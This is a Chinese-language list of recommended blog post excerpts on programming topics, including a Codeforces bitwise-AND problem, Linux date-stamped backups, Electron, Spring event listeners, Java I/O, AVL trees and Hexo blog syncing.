随机推荐

- Codeforces Global Round 18 B. And It's Non-Zero(按位前缀和)

题目大意:求一段数(l到r)的按位与结果不为零需要删除中间元素的最小个数 思路:按位与使得结果不为0只要有某一位全是1即可,所以只要统计每一位1的个数,用总个数减去1的个数就是某一位0的个数 删除包含 ...

- 「浙江理工大学ACM入队200题系列」问题 B: 零基础学C/C++12——求平均值

本题是浙江理工大学ACM入队200题第二套中的B题 我们先来看一下这题的题面. 由于是比较靠前的题目,这里插一句.各位新ACMer朋友们,请一定要养成仔细耐心看题的习惯,尤其是要利用好输入和输出样例. ...

- Linux备份文件加“时间”命令

好记性不如烂笔头,好用. date命令用于显示及设置系统的时间或日期,如何设置时间此处不再多说. date命令非常强大,可以将数据备份命令与date命令结合在一起使用,可以便捷的分辨出每个文件的备份时 ...

- Electron是什么以及可以做什么

新用户购买<Electron + Vue 3 桌面应用开发>,加小册专属微信群,参与群抽奖,送<深入浅出Electron>.<Electron实战>作者签名版. 1 ...

- 基于Spring的发布订阅模式 EventListener

基于Spring的发布订阅模式 在我们使用spring开发应用时,经常会碰到要去解耦合一些依赖调用,比如我们在做代码的发布流程中,需要去通知相关的测试,开发人员关注发布中的错误信息.而且通知这个操作又 ...

- day13 I/O流——字节输入输出流、字符输入输出流 & File常用类 & (字节)复制大文件

day13 I/O流 定义:数据在两设备传输称为流,流是一组有顺序的,有起点和终点的字节集合 I 是input的缩写,表示输入流 O是output缩写,表示输出流 字节流(视频等) 输入InputSt ...

- 数据结构高阶--AVL(平衡二叉树)(图解+实现)

AVL树(平衡二叉树) 概念 二叉搜索树虽可以缩短查找的效率,但如果数据有序或接近有序二叉搜索树将退化为单支树,查找元素相当于在顺序表中搜索元素,效率低下.因此为了解决这个问题,两位俄罗斯的数学家发明 ...

- hexo-通过-metaweblog-api-同步各大博客网站

闲聊 不多逼逼了.上干货 如何写一篇文章同步到多个博客网站 最近通过hexo 建立了博客网站,发现流量少的可怜,那把文章发到各个博客网站呢,我又懒那通过一番研究 终于搞定了通过MetaWebLog A ...

- On Java 8读书笔记

第一章 什么是对象 1.1 抽象的历程 "对象":问题空间中的元素及其解决方案空间中的具体呈现. 理念即是通过添加各种新的对象,可以将程序改编为一种描述问题的语言. 对象是具有状态 ...

- 【Java Web】项目通用返回模块ServerResponse:枚举code状态码、泛型返回值、序列化注解限制数据

一.枚举类编写ResponseCode package com.boulderaitech.common; /** * 编写枚举类的步骤 * (1)编写所需的变量 * (2)编写枚举类构造方法 * ( ...